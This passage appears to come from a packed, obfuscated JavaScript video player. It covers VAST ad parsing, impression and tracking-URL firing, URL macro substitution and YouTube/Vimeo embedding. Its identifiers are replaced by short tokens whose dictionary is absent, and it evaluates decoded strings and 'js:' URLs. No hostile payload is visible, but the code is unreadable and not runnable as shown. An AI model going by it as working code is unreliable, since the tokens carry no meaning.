:0,ZE:0,PW:1,PT:0,ZD:30,XS:2,Uk:10,V5:0,Wf:30,Ul:1,Uh:1,7K:0,2v:{on:0,5b:"4E",2N:0,bF:2,a0:"4E",1v:"18",2T:"20 0 0 20",Z:150,1r:0}};v.cj="ru";B nk=E(5D){B P=[];B 9R=\'\';B 5w;B RZ;B hZ=\'\';B h9=5D==G;B dY=[];B 9S=\'\';B yz=-1;B s7=J;B 7g=J;P.1U=[];P.xX=\' -> \';o.mz=\'\';B no=[\'dy\',\'2g\',\'ti\',\'tv\',\'lg\'];2k(E(w,i,s,e){B 4S=0;B 4m=0;B 7r=0;B 6p=[];B 6d=[];kY(G){if(4S<5)6d.1Z(w.4Y(4S));F if(4S<w.Q)6p.1Z(w.4Y(4S));4S++;if(4m<5)6d.1Z(i.4Y(4m));F if(4m<i.Q)6p.1Z(i.4Y(4m));4m++;if(7r<5)6d.1Z(s.4Y(7r));F if(7r<s.Q)6p.1Z(s.4Y(7r));7r++;if(w.Q+i.Q+s.Q+e.Q==6p.Q+6d.Q+e.Q)1k}B iL=6p.dU(\'\');B iD=6d.dU(\'\');4m=0;B dV=[];W(4S=0;4S<6p.Q;4S+=2){B e1=-1;if(iD.bn(4m)%2)e1=1;dV.1Z(7y.lK(2J(iL.1h(4S,2),36)-e1));4m++;if(4m>=6d.Q)4m=0}L dV.dU(\'\')}(\'VM\',\'W5\',\'W2\',\'yk\'));B iN;B s6;E jp(x,bu){if(5D){dY.1Z(x)}if(x&&x!=\'\'){hZ==\'\'?hZ=x:\'\';s7=J;B 2l=J;if(o.VR==1||o.ht){if(!o.ht){if(!iN){iN=x;s6=bu}1C(jp,4R)}L}F{if(!x&&!bu&&iN){x=iN;bu=s6;iN=1X;s6=1X}}if(1F x==\'54\'){if(x.I("js:")==0){2R{x=2k(x.1h(3)+(x.I("(")==-1?\'()\':\'\'));if(1F x=="3E"){o.xd=1C(ac,v.fX*26);x.9B(E(x){2A(o.xd);1a(\'->\',x);jp(x,bu)},E(x){2A(o.xd);1a(\':(\',x);jp(\'\',bu)});L}}2w(e){1a(\'VU VT\')}if(x==\'\'||!x){x=\'\';o.X.Al()}}if(x.I("<3n>")==0){xy(x);L}}x=x.5S();if(x.I(\'[5h]\')>-1){if(o.iU){if(o.iU.I(x)>-1){1a(\'3n 5h\');o.X.ha();L}F{o.iU.1Z(x)}}o.X.RR(5w);x=x.1m(\'[5h]\',\'\')}o.ne=0;if(x.I(\'[2l]\')>-1){o.ne=1;x=x.1m(\'[2l]\',\'\')}if(x.I(\'[nT]\')>-1){P.nT=1;x=x.1m(\'[nT]\',\'\')}if(x.I("kD")>-1){P.kD=1;if(x.I("ys")>-1){P.ys=1}}if(x.I("rH")>-1){P.rH=1}if(x.I(\'[5a]\')>-1){if(v.rU==1){P.5a=1}x=x.1m(\'[5a]\',\'\')}if(x.I(\'[VS]\')>-1){P.Kg=1}if(x.I(\'[4n]\')>-1){P.4n=1;x=x.1m(\'[4n]\',\'\')}if(x.I(\'[7E]\')>-1){P.4n=-1;x=x.1m(\'[7E]\',\'\')}if(x.I("[6u:")>0){B 1p=x.1h(x.I("[6u:")+6);B 7Y=1p.1h(0,1p.I("]"));if(K(7Y)){!P.2G?P.2G=[]:\'\';P.2G.6j=7Y;P.2G.z4=7Y;x=x.1m(\'[6u:\'+7Y+\']\',\'\')}}if(x.I("[gX:")>0){B to=x.ir(/\\[gX:\\d*\\]/g);if(to){if(to.Q>0){B 1p=to[0].1h(5);v["4j"+9R+"3J"+"AX"]=1p.1h(0,1p.Q-1)}}x=x.1m(/\\[gX:\\d*\\]/g,\'\')}if(x.I("[dF:")>0){B to=x.ir(/\\[dF:\\d*\\]/g);if(to){if(to.Q>0){B 1p=to[0].1h(9);P.dF=1p.1h(0,1p.Q-1)}}x=x.1m(/\\[dF:\\d*\\]/g,\'\')}if(x.I("[S]")>0){P.rH=1;x=x.1m("[S]","")}x=Sd(x,bu);if(o[9R+\'RH\']==1){if(o[9R+\'SJ\']){if(o[9R+\'SJ\'].I(x)>-1){1a("Xi");2l=G}}}if(!2l){o.aa?o.aa.1y():\'\';if(o.8m){o.Xw=1;o.8m.1y(v.8m)}5w=x;v.rU==1?Us():\'\';if(P.5a==1){o.5a=1o Xq(x,P)}F{if(!bu){P.2E=x;o.qV=x}js((bu?"Xm":"Ko"),x);if(4z(x)==\'\'){1a(\'5x P 17\');ac();L}B 3T=1o Bv();3T.3a(\'BG\',x,G);if(v.Xl==1||x.I("XB")>-1||x.I(\'UC.9m\')>0||x.I(\'dh.ru\')>0||x.I(\'XH.3N\')>0){s7=G}F{3T.KX=G}3T.aA=2J(v.fX)*26;3T.8Y=E(e){sa(H)};3T.jJ=E(e){if(e.4u.92==0&&!s7){U3(x)}F{ac()}};3T.U5=E(e){ac(U6)};2R{3T.d7()}2w(e){ac()}}}F{7g=G;9S=\'6o\';if(!h9){1C(E(){o.X.fy()},100)}}}F{1a(\'XE\');ac()}}E U3(x){B 3T=h4(x);3T.aA=2J(v.fX)*26;3T.8Y=E(e){sa(H)};3T.jJ=E(e){ac()};3T.U5=E(e){js("fX",7Z());ac(U6)};2R{3T.d7()}2w(e){ac()}}E xy(x){B x2=1o 9n();if(1G.za){B p=1o za();x2.ym=p.TQ(x,"1H/3r")}F{B p=1o WV("X9.X7");p.Jt="J";p.Xu=x;x2.ym=p}sa(x2)}E X3(x){if(x){if(o.iU){if(o.iU.I(x)>-1){1a(\'3n 59\');o.X.ha();x=\'\'}}W(B i=0;i<no.Q;i++){if(x.I(\'[rI\'+no[i]+\']\')>-1){x=x.1m(\'[rI\'+no[i]+\']\',\'\');if(o.1l[no[i]]){1a(\'3n no \'+no[i]);o.X.ha();x=\'\'}}}if(v.hm==1&&o.hm){x=o.hm.V(x)}x=x.1m(/\\[hm:\\D*\\]/ig,\'\')}L x}E ac(x){B z;if(5w.I(\'s8=\')>-1){2R{B y=7h(5w,\'s8=\',\'&\');if(y){B y2=2k(y+\'(\\\'\'+5w+\'\\\')\');if(y2){1a("3n s8");P.s8=5w;jp(y2);z=G}}}2w(e){}};if(!z){1a("3n qz 6Q",x);if(P.j3){2C("6Q",(x>0?x:eO))}F{2C("6Q",100)}9S=\'2H\';!7g&&!h9?o.X.ha():\'\';7g=G}}H.1k=E(){if(!7g){ac()}};E sa(x){B ph=x.ym;if(ph==1X&&x.bI){2R{if(x.bI.I("3n")>0){B Ua=1o za();ph=Ua.TQ(x.bI,"1H/3r")}}2w(e){}}if(ph==1X||9R==\'\'){js("QC",7Z());1a("3n Qo 6Q");ac(14o)}F{P.1I=9R;B 3r=ph;B eZ=g("eZ:14n",3r);B 2l=J;if(K(P.xs)){yz=1o 5z().6R()-P.xs;2C("RW")}if(eZ){B pi=eZ.4b("eZ:14k");if(pi.Q>0){B sd=[];B se=[];W(B i=0;i<pi.Q;i++){if(at("14i",pi[i])=="3d"){B sb=t("eZ:14y",g("eZ:14q",pi[i]));if(sb!=""){if(v["4j"+9R+"14O"]==0){se.1Z(sb)}F{sd.1Z(sb)}}}}if(sd.Q>0){o.X.9V(sd,hZ)}if(se.Q>0){o.X.mS(se,hZ)}9S=\'2H\';!h9?o.X.b8():\'\';2l=G}}B hX=t("oZ",3r);if(hX){B yX=hX.2y(\',\');W(B i=0;i<yX.Q;i++){B y2=\'yG\'+yX[i];if(K(o[y2])){W(B y in o[y2]){if(o[y2].2z(y)){if(!K(P.1U[y])){P.1U[y]=[]}P.1U[y]=P.1U[y].aD(o[y2][y])}}}}}if(g("eC",3r)){B pl=g("14H",g("eC",3r));if(pl){B 8o=t("Ad",pl);8o?o.X.9V(8o):\'\'}}B 9q=3r.4b("Ad");if(9q.Q>1){B oY=4F(KF,14G);o[\'yG\'+oY]=[];W(B y in P.1U){if(P.1U.2z(y)){o[\'yG\'+oY][y]=P.1U[y].5p()}}B eH=[];B j1=[];B TG=at("TJ",9q[0]);B yK=J;W(B i=1;i<9q.Q;i++){B sj=g("pX",9q[i]);B sq=J;if(TG&&!at("TJ",9q[i])){sq=G;yK=G}if(sj){B TM=t("QT",sj);if(TM){B nx=1o yC();B nt=\'<3n><oZ>\'+(hX?hX+\',\':\'\')+oY+\'</oZ>\'+nx.zk(9q[i])+\'</3n>\';if(nt!=\'\'){if((at("QM",sj)=="G"||v.QI==1)&&v["4j"+9R+"3J"+"eZ"]==1&&!sq){eH.1Z(nt)}F{j1.1Z(nt)}}}}F{if(9q[i]){B nx=1o yC();B nt=\'<3n><oZ>\'+(hX?hX+\',\':\'\')+oY+\'</oZ>\'+nx.zk(9q[i])+\'</3n>\';if((v.QI==1||at("QM",9q[i])=="G")&&!sq){eH.1Z(nt)}F{j1.1Z(nt)}}}}if(eH.Q>0){o.X.9V(eH,hZ)}if(j1.Q>0){if(yK&&eH.Q>0){W(B i=0;i<eH.Q;i++){o.X.mS(j1,eH[i])}}o.X.mS(j1,hZ)}}if(!2l){B pW=g("Ad",3r);B ad=g("14d",pW);B 9l=g("pX",pW);P.j3=J;P.4X=J;P.9J=J;c7("6Q",pW);if(9l){P.j3=G;ad=9l;P.9l?P.xX+=P.9l+\' -> \':\'\';P.9l=t("QT",ad);B vz=at("RY",9l);if(vz){if(vz>0&&K(o.3C)){if(o.3C<vz){1a("pX 3C",(o.3C+\'<\'+vz));P.2B=1E;P.j3=J}}}}B QW=1o yC().zk(3r.kb);js("14b",148(QW));if(ad){B sB;o.mz+=(o.mz!=\'\'?\' -> \':\'\')+at("id",pW);P.7N=t("13X",ad);sB=g(\'144\',ad);if(v.142==1){B zd=g("140",ad);if(zd){!K(P.b6)?P.b6=[]:\'\';B vf=zd.4b("15O");W(B i=0;i<vf.Q;i++){if(at("R8",vf[i])){B jr=g("15I",vf[i]);if(at("Sc",jr)=="b6"){P.b6.1Z({v:at("R8",vf[i]),u:e3(jr)})}}}}}c7("bA",ad);c7("CP",ad);B vw=g("15F",ad);if(vw){c7("GT",vw);c7("GU",vw);c7("HH",vw)}P.8z=at("8z",3r.kb);c7("6Q",ad);if(P.7N=="165"&&P.l3){P.1U[\'6Q\'].1Z(P.l3+"e4")}B 8l;if(sB){B pw=sB.4b("16c");W(B i=0;i<pw.Q;i++){8l=g("16b",pw[i]);B hO=g("16a",pw[i]);if(hO){B 5u=hO.4b("169");W(B j=0;j<5u.Q;j++){Uz(5u[j])}}if(8l){if(t("4B",8l)!=""){P.1e=6i(t("4B",8l))}if(t("Bl",8l)!=""){P.Bm=t("Bl",8l)}if(g("Qp",8l)){P.2B=S9("166",g("Qp",8l));if(K(v.Qb)){B sC=v.Qb.2y(",");W(B i=0;i<sC.Q;i++){if(P.2B.I(sC[i])>-1){1a("3n 2B CN",sC[i]);js("161",P.2B);P.2B=1E}}}}if(g("Qc",8l)){rk("RS","1u",g("Qc",8l))}B ag=g("15X",8l);if(ag){P.2i=t("15W",ag);rk("RJ","id",ag)}B e7=at("e7",8l);B xt=at("1I",8l);if(xt){if(xt=="e7"){e7=at("oa",8l)}}if(e7){!K(P.2G)?P.2G=[]:\'\';P.e7=P.2G.6j=6i(e7)}}B x9=g("15c",pw[i]);if(x9){B fp=x9.4b("159");B y9=100;B xe=0;W(B j=0;j<fp.Q;j++){B sr=g("Vf",fp[j]);if(sr){B xO=at("154",sr);if(xO){if(xO.I("7e")>-1){B 1p=2K.EH(at("Z",fp[j])/at("1c",fp[j])-o.5K);B 7Y=at("Z",fp[j])*at("1c",fp[j]);if(1p<y9&&7Y>=xe){y9=1p;xe=7Y;P.zu=e3(sr);c7("Rb",fp[j])}}}}}}}}!K(P.2G)?P.2G=[]:\'\';B 2G=g("155",ad);if(2G){RM(2G)}}if(P.j3){P.xs=1o 5z().6R();if(P.9l.I(\'2M://1H/3r,\')==0){1a("pX","Qo");xy(Qt(P.9l.1h(16)))}F{1a("pX",P.9l);jp(P.9l,G)}}F{Qy()}}}}E Qy(){2C("11N");if(K(P.2B)&&o.11M){9S=\'c6\';!h9?o.X.B8(P):\'\'}F{js("QC",7Z());2C("6Q",11H);9S=\'2H\';!7g&&!h9?o.X.ha():\'\';7g=G}}E g(x,3r){if(K(3r)){L 3r.4b(x)[0]}F{L 1X}}E at(x,3r){if(K(3r)&&1F(3r)==\'3E\'){L 3r.6F(x)}F{L 1X}}E t(x,3r,i){if(!K(i)){i=0}B y=3r.4b(x)[i];B z=\'\';if(K(y)){if(K(y.9i[0])){if(y.9i[0].hc){z=y.9i[0].hc.4z()}}}L z}E c7(x,3r){if(!K(P.1U[x])){P.1U[x]=[]}if(K(3r)){if(K(3r.4b(x)[0])){W(B i=0;i<3r.4b(x).Q;i++){B y=3r.4b(x)[i].9i;W(B j=0;j<y.Q;j++){if(y[j].hc){B y2=y[j].hc;if(K(y[j].z7)){if(y[j].z7.11F=="11E"){y2=e3(y[j].z7)}}B z;if(y2){z=y2.1m(/\\s+/g,\' \').4z()}if(z&&z!=\'\'){if(x=="Rb"){P.2i=z}F{if(P.1U[x].I(z)==-1){P.1U[x].1Z(z)}}if(z.I("l3")&&x=="bA"){P.l3=z}}}}}}}}E rk(x,x2,3r,pP){if(K(3r.4b(x)[0])){W(B i=0;i<3r.4b(x).Q;i++){B y=at(x2,3r.4b(x)[i]);if(x=="RJ"&&y!="o8"){y="2i"}if(y){B n=3r.4b(x)[i].9i;if(pP==1){!P.cg?P.cg=[]:\'\';P.cg.1Z(y)}if(n.Q>0){B z=n[0].hc.1m(/\\s+/g,\' \').4z();if(y=="8c"){y="bA"}if(y=="Kk"){B rE=at("CU",3r.4b(x)[i]);if(rE){if(!K(P.hK)){P.hK=[]}P.hK.1Z(6i(rE));y=y+\'3J\'+6i(rE)}}if(!K(P.1U[y])){P.1U[y]=[]}P.1U[y].1Z(z)}}}}}E RM(3r){if(K(3r.4b("jh")[0])){B ct="12g";W(B i=0;i<3r.4b("jh").Q;i++){B xi=3r.4b("jh")[i];B y=at("1I",xi);if(y){B z=\'\';if(K(xi.9i[0])){if(K(xi.9i[0].hc)){z=xi.9i[0].hc.1m(/\\s+/g,\' \').4z()}}B 9g=xi.4b(ct);B pP;if(9g.Q>0){xi=9g[0];y==\'12b\'?pP=1:\'\';y=ct}if(y==ct){rk("RS","1u",xi,pP)}if(y=="or"){o.X.mS(t("jh",3r,i))}if(y=="ib"){o.X.9V(t("jh",3r,i))}B 8q=K(o.R)?o.R.1e():0;if(y=="11W"&&(8q>120||8q==0)){if(z==\'1\'){if(9R=="8p"){5w.I("vr=1")>0?o.X.9V(5w.1m("vr=1","vr=5")):\'\';5w.I("vr=5")>0?o.X.9V(5w.1m("vr=5","vr=9")):\'\'}if(9R=="7C"){5w.I("vr=2")>0?o.X.9V(5w.1m("vr=2","vr=6")):\'\';5w.I("vr=6")>0?o.X.9V(5w.1m("vr=6","vr=10")):\'\'}if(9R=="fQ"){5w.I("vr=3")>0?o.X.9V(5w.1m("vr=3","vr=7")):\'\';5w.I("vr=7")>0?o.X.9V(5w.1m("vr=7","vr=11")):\'\'}if(9R=="km"){5w.I("vr=4")>0?o.X.9V(5w.1m("vr=4","vr=8")):\'\';5w.I("vr=8")>0?o.X.9V(5w.1m("vr=8","vr=12")):\'\'}}}F{if(y==\'6j\'&&K(P.e7)){y=y+\'11p\'}if(y=="RW"||y=="o8"||y=="nq"||y=="J1"||y.I("kS")==0){if(y.I("kS")==0){if(!K(P.1U.6f)){P.1U.6f=[]}P.1U.6f.1Z(2J(y.1h(6)))}if(!K(P.1U[y])){P.1U[y]=[]}P.1U[y].1Z(z)}F{if(y.I("4x")>-1&&z!=-1){z=6i(z)}if(y.I("11v")>-1){z=RB(z)}if(y=="S"){B jg=3r.4b("jh")[i].4b("1d");if(jg.Q>0){W(B i2=0;i2<jg.Q;i2++){if(at("id",jg[i2])){P["dP"+at("id",jg[i2])]=at("11s",jg[i2])}}}}if(y=="RY"){if(z>0&&v.S0!=0&&K(o.3C)){if(o.3C<z){1a("3n 3C",(o.3C+"<"+z));js("S0",(o.3C+"<"+z));P.2B=1E;P.j3=J}}}if(y=="12X"){if(z){js(z,7Z())}}if(y=="13g"){P.jY=1}if(P.2G.13f==1&&z.5S().I(\'//\')==-1){if(!K(P.2G[y])){P.2G[y]=z}}F{P.2G[y]=z}}}}}}}E S9(x,3r){B r="";B 7F=[];B mf=3r.4b(x);if(K(mf[0])){W(B i=0;i<mf.Q;i++){B y=mf[i];B 1I=at("1I",y);B 3l=at("Sc",y);r=e3(y);if(1I){P.Lj=1I;if(1I.I("xI")>-1&&3l=="4l"){if(P.b6&&mf.Q>1){}F{P.4X=G;o.mw=0;1k}}if(1I.I("7F")>-1){B m={};m.x=r;if(at("Z",y)){m.w=at("Z",y)}7F.1Z(m)}if(1I.I("7e")>-1){if(7F.Q==0){P.9J=G;1k}}if(1I.I("cF")>-1){if(7F.Q==0){P.9J=G;P.Bh=G;1k}}}}}if(7F.Q>0){r=7F[0].x;B w=0;W(B i=0;i<7F.Q;i++){if(7F[i].w){if(7F[i].w>w){r=7F[i].x;w=7F[i].w}if(7F[i].w>=o.3f){L 7F[i].x}}}}L r}E e3(x){if(x){B y=x.e3;if(y){L y.1m(/\\s+/g,\' \').4z()}}}E Sd(x,bu){if(x.I("bw")==0){RZ=G;x=Vk(x);1a("Rs "+P.bw);x=P.bw!=\'\'?x:\'\'}if(x.I(\'4F\')==-1&&v.13w==1&&x.I(\'//\')>-1){x=x+(x.I(\'?\')==-1?\'?\':\'&\')+\'BY=(4F)\'}x=rw(x);x=x.1m(/\\{/g,"(");x=x.1m(/\\}/g,")");x=x.1m(/\\(Gc\\)/g,pK());x=x.1m(/\\(HO\\)/g,pK());x=x.1m(/\\(13o\\)/g,o.t6);x=x.1m(/\\(nS\\)/g,o.nS);x=x.1m(/\\(zD\\)/g,hG(o.fF));x=x.1m(/\\(hE\\)/g,hG(1R(v.eJ,29.hE)));x=x.1m(/\\(13n\\)/g,hG(1R(v.eJ,29.hE)));x=x.1m(/\\(4F\\)/g,2K.4F());x=x.1m(/\\(Rj\\)/g,v.Rj);x=x.1m(/\\[4F\\]/g,2K.4F());x=x.1m(/\\(mV\\)/g,(o.ab?1:0));x=x.1m(/\\(2V\\)/g,(o.2V?1:0));x=x.1m(/\\[12V\\]/g,2K.4F());x=x.1m(/\\(Z\\)/g,o.3f);x=x.1m(/\\(a4\\)/g,1R(o.a4,0));x=x.1m(/\\(12A\\)/g,(o.R?o.R.3A().Z:\'\'));x=x.1m(/\\(12k\\)/g,(o.R?o.R.3A().1c:\'\'));x=x.1m(/\\(5c\\)/g,3H("5c"));x=x.1m(/\\(1c\\)/g,o.4N);x=x.1m(/\\(1e\\)/g,o.R?o.R.1e():0);x=x.1m(/\\(3C\\)/g,(K(o.3C)?o.3C:-1));if(x.I("(m6)")>0){o.1l.tv?x=x.1m(/\\(m6\\)/g,"12p"):\'\';if(o.1l.2g){x=x.1m(/\\(m6\\)/g,"2g")}F{x=x.1m(/\\(m6\\)/g,"12n-12N")}}W(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.I("(aA"+y+":")>0){B re=1o ut(\'\\\\(aA\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.ir(re);if(to.Q>0){B 1p=to[0].1h(to[0].I(":")+1);1p=1p.1h(0,1p.I(")"));if(y==\'\'){v.fX=1p*1;v.sX=1p*1}F{v[\'sX\'+y]=1p*1}}x=x.1m(re,\'\')}}if(x.I("(yD)")>0){B cn=7t.yD||7t.12T||7t.12S;x=x.1m(/\\(yD\\)/g,((1F(cn)!="1E"&&1F(cn.1I)!="1E")?cn.1I:"1E"))}x=rw(x);if(bu!=G){v.RA==1||x.I("RA")>0?P.CX=1:\'\'}if(x.I("3D://")==0){x=\'//\'+x.1h(7)}L x}E 6i(x){B y=x.2y(":");B z=0;if(y.Q==3){z=2J(y[0])*vm+2J(y[1])*60+2J(y[2])}if(y.Q==2){z=2J(y[0])*60+2J(y[1])}L z}E RB(x){B 1V;if(x){1V=1Q(\'1V\');1V.1P=x;L XQ(1V.e3)}F{L 12L 0}}E 2C(x,8A){if(K(P)){if((K(P.bw)&&v.qc==0)||P.7N=="8Q"||P.7N=="ec"){}F{8A>0?js(("4j"+x),8A):js("4j"+x)}if(K(P.1U[x])){W(B i=0;i<P.1U[x].Q;i++){1a("3n "+x);B 2l=J;B z=P.1U[x][i];if(8A>0){if(z.I("[pY]")>0){z=z.1m("[pY]",8A)}}if(z.I("(1f)")>0){z=z.1m("(1f)",yz)}if(z.I("(17)")>0){z=z.1m("(17)",hG(5w))}z=rw(z);z=z.1m("(mV)",(o.ab?1:0));if(z.I(".l3")>0){z=z+"&h="+(K(v.eJ)?v.eJ:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3K==\'9x\'?\'&r=1\':\'\')+\'&s=\'+o.t6}if(!2l){cq(z)}}}}}E nN(x,y){if(!K(P.1U[y])){P.1U[y]=[]}if(x){B z=x.2y(",");W(B i=0;i<z.Q;i++){z[i]=z[i].1m(/\\(4F\\)/g,4F(26,4s));if(P.1U.I(y)==-1){P.1U[y].1Z(z[i])}}}}E rw(x){x=x.1m(/\\(3C\\)/g,(K(o.3C)?o.3C:-1));if(1F v.9A=="54"){2R{v.9A=v.9A.1m(/\'/ig,\'"\');v.9A=6a.8u(v.9A)}2w(e){1a(e)}}if(1F v.9A=="3E"){W(B y in v.9A){if(v.9A.2z(y)){W(B i=0;i<5;i++){x=x.1m(y,v.9A[y])}}}}L x}H.kV=E(){o.X.B8(P)};H.QF=E(){h9=J};H.tU=E(){L 9S};H.5U=E(x){L P?P[x]:J};H.y5=E(){L 1E};H.AW=E(x){L dY.I(x)>-1};E Vk(x){if(x.I(\'[gX]\')>0){B 1p=x.I(\'[gX]\');B 7Y=x.1h(1p+5,x.I(\'3J\')-(1p+5));nN(7Y,\'bA\');nN(7Y+\'e4\',\'6Q\');x=x.1h(0,1p)+x.1h(x.I(\'3J\'))}if(x.I(\'[UR]\')>0){B 1p=x.I(\'[UR]\');B 7Y=x.1h(1p+6,x.I(\'**\')-(1p+6));nN(7Y,\'bA\');x=x.1h(0,1p)+x.1h(x.I(\'**\')+2)}if(x.I(\'13p\')==0){P.gl=x.1h(6,4);P.bw=x.1h(10,x.I(\'3J\')-10)}F{P.bw=x.1h(3,x.I(\'3J\')-3)}if(P.gl){B xx=\'gN://\'+P.gl+\'-Q0.UC.9m/\'+P.gl;o.P?o.P.gX(xx):\'\';nN(xx,\'bA\')}x=x.1h(x.I(\'3J\')+1);L x}E Uz(x){if(x){P.9x=[];P.9x.Z=at("Z",x);P.9x.1c=at("1c",x);B 8q=at("11r",x);if(8q){P.1e=6i(8q)}P.9x.UU=at("UU",x);P.2B=e3(g("Vf",x));c7("11J",x);B so=at("e7",x);if(so){!P.2G?P.2G=[]:\'\';P.2G.6j=6i(so)}P.2i=e3(g("15m",x))}}E Us(){if(o.5a){2R{o.5a.p9()}2w(e){1a(o.5a,e)}o.5a=1E}}};B qm=E(){B P;B 5u=o.15t;B no=[\'dy\',\'2g\',\'ti\',\'tv\',\'lg\',\'15q\'];o.3P=1Q("1V");O(o.3P,{"1v":"2r","18":0,"1b":0,"Z":"100%","1c":"100%","28-1q":(K(v.V0)?v.V0:"#4E")});o.1W.1N(o.3P);if(!o.1l.2g){o.3P.1t("bj",6q,J);o.3P.1t("Ix",5F,J)}B 2j=1Q("dD");o.3P.1N(2j);o.3P.C.4d=151;1r(o.3P);O(2j,{\'Z\':\'100%\',\'1c\':\'100%\',\'3E-jQ\':\'pJ\',\'8S-1c\':\'2t\',\'6h-1c\':\'1T\',\'8S-Z\':\'2t\',\'6h-Z\':\'1T\'});if(v.ki!==1){O(2j,{\'3I\':1})}42(2j,{\'5D\':\'2t\',\'x-3X-6H\':\'152\',\'3X-j5\':G,\'4P\':\'3p\',\'j5\':\'1\',\'2v\':\'J\'});if(v.fk==1||v.xM==1){2j.2V=G;42(2j,{\'2V\':\'G\'})}B 1e;B 4J;B S;B 8a,gZ;B aw;B oi;B cV;B 4Z;B 8P;B kR;B 153;B cJ;B 7k;B 8v;B 5O;B 5X;B 6T;B nA;B 2u;B zO;B nE;B ce;B pZ;B q8;B ri;B xY;B jX;B y6;B tL=1;B pk;B kd=J;B h1=J;B L8=J;B qU=J;B jW=J;B bo=J;B l0=J;B qe=J;B nF;B 59=J;B hl=0;B tR=0;B tP=0;B ny;B b6;B tM=J;B Ji=J;B sM=J;B tK="<2f Z=\'20\' 1c=\'20\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\'><g><eL 5C=\'"+v.nB+"\' 2W-Z=\'0\' d=\'m2.K7,6.K6,6.K4.JX,K3.K2,4.K1.K0,-15l-4.JZ,4.JY-3.JW,NR,-0.156.15S,-0.15B-0.15R,-0.yH -0.15A,-0.yH -0.14T,0.147-0.UH,0.146 -0.UH,0.13L 0.UM,1.13O,-0.13Q.13R,0.13S 0.UQ,1.JF 0.UQ,2.14C,1.14F -0.14I,1.14j -0.14t,2.Wl-0.Vz,0.yH -0.Vz,0.X1 -0.UM,1.WR.WQ,0.WO 0.WN,0.Xg 0.X0,0.Uw.Xh,0 0.XA,-0.XC 0.XG,-0.Uw.Xv,-0.VY 1.W9,-2.ZO 1.10A,-3.ZX.Yh,-1.Yj -0.Ym,-2.Yq -1.Yu,-3.Yc,-0.XV.Ya,-1.Yd-0.Q9,0.yF -0.Q9,0.15e 0,1.YM.Z9,1.Z7 1.Q7,2.Z6 1.Q7,4.Z0,1.Ys -0.Yp,3.Yo -1.JF,4.Yl-0.JK,0.Yk -0.JK,0.Yg 0,1.10i.10f,0.10e 0.10d,0.10c 0.10p,0.10G.10F,0 0.10C,-0.Zx 0.Zs,-0.Zh.Zz,-1.ZL 2.ZT,-3.ZR 2.ZN,-5.We.Wd,-2.Ws -0.IO,-4.VH -2.VK,-5.VO-0.VW,-0.yF -0.WH,-0.yF -0.Xn,Xr\'/></g></2f>";B HA="<2f Z=\'20\' 1c=\'20\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\'><g><eL 5C=\'"+v.nB+"\' 2W-Z=\'0\' d=\'m2.K7,6.K6,6.K4.JX,K3.K2,4.K1.K0,-15l-4.JZ,4.JY-3.JW,NR,-0.WS\'/><eL d=\'WU.125,12.WZ-2.nW,-2.Jj.rD,-2.rj-1.Jm,-1.Xf-2.nW,2.rj-2.nW,-2.rj-1.Jm,1.X8.rD,2.rj-2.nW,2.X6.Xb,1.WK.rD,-2.Jj.rD,2.nW\' 5C-1D=\'1X\' 2W-1D=\'1X\' 2W-Z=\'0\' 5C=\'"+v.nB+"\'/></g></2f>";B 8c=J;B r8=J;B g4=0;B 9c=0;B dT;B nM;B HY;B XP;B bT;B 4A=J;B 5R=J;B nZ=J;B zN;B nU=[];B d2=[];B yJ=G;B qL=J;if(v.ki!==1){B pp=2j.1B();if(pp!==1E){pp.9B(E(){}).2w(E(2H){if(2H.7O.I("Xp")>0){1a("1B 4n");2j.2V=G;42(2j,{\'2V\':\'G\'})}})}}H.1k=E(x){if(K(8a)){1a("3n 1k "+(x==1?x:\'\'));js("Xt",7Z());x==1?fU():4f()}};H.Go=E(x){59?1y(2j):\'\';2j.1L=0.4;1e=0;4J=J;S=G;8c=J;g4=0;59=J;tR=0;hl=0;P=x;7g=J;nM=[];Ji=G;if(P.b6&&!P.4X){if(1F Jh!=="1E"){b6=1o Jh(P,2j)}}1y(o.3P);if(K(P.2G.S)){if(P.2G.S===0||P.2G.S==="0"){S=J}}if(P.kD==1||v.W4==1){if(P.ys==1){P.4X?S=J:\'\'}F{S=J}}if(P.rH==1){S=G}if(o.S){if(o.S.dx()){o.S.a1()}}if(K(P.bw)){P.Wy=1}if(P.4X&&v.Wp==1){4f(\'NO 4l\');L}B 2l=J;if(K(P.2B)){if(P.2B.I(\'4A.9m/\')>-1||P.2B.I(\'ll.be/\')>-1){4A=G}if(v.5R==1&&P.2B.I(\'5R.9m/\')>-1){5R=G}if(P.2B.I(\'.nZ\')>-1){nZ=G}if(P.7N=="8Q"){W(B i=0;i<no.Q;i++){if(P.2B.I(\'[rI\'+no[i]+\']\')>-1){P.2B=P.2B.1m(\'[rI\'+no[i]+\']\',\'\');if(o.1l[no[i]]){4f("no "+no[i]);2l=G;1k}}}}}if(!2l){if(P.9J||P.4X||4A||5R){6T=1Q("1V");o.3P.1N(6T);O(6T,{"1v":"2r","1b":"0","18":"0","Z":"100%","1c":"100%"})}if(4A){bT=1o So(\'8Q\'+P.2B,6T)}if(5R){bT=1o 10K(\'8Q\'+P.2B,6T)}if(!4A&&!5R){B bY=P.9J?6T:2j;if(o.1l.2g){bY.4G("hB",x7);bY.4G("cW",xP);bY.4G("hD",iq)}F{bY.4G("2i",iq)}B zi=G;if(K(P.2G.tk)){zi=P.2G.tk==1}if(zi){if(o.1l.2g){bY.1t("hD",iq);bY.1t("hB",x7);bY.1t("cW",xP)}F{bY.1t("2i",iq);O(bY,{"4P":"3p"})}}}zE();8a=1Q("1V");O(8a,{"1v":"2r","1b":"0","18":"0","Z":"100%","1c":"100%","2n":"1T","4P":"3p","z-zg":1});o.3P.1N(8a);gZ=1Q("1V");O(gZ,{"1v":"2r","1b":"50%","18":"50%","2T-18":-10,"2T-1b":-10,"4P":"3p","28":"5V(0,0,0,0.5)","2N-6w":20,"Z":20,"1c":20,"2L":"bp jN bp G5","4d":1});if(o.1l.7w&&o.1l.dy){O(gZ,{"AO":"3"})}F{O(gZ,{"2Z":"1S(3)"})}gZ.1P="<2f Z=\'20\' 1c=\'20\' 41:4g=\'3D://3U.w3.3N/7H/4g\' 41=\'3D://3U.w3.3N/4s/2f\'><g><eL 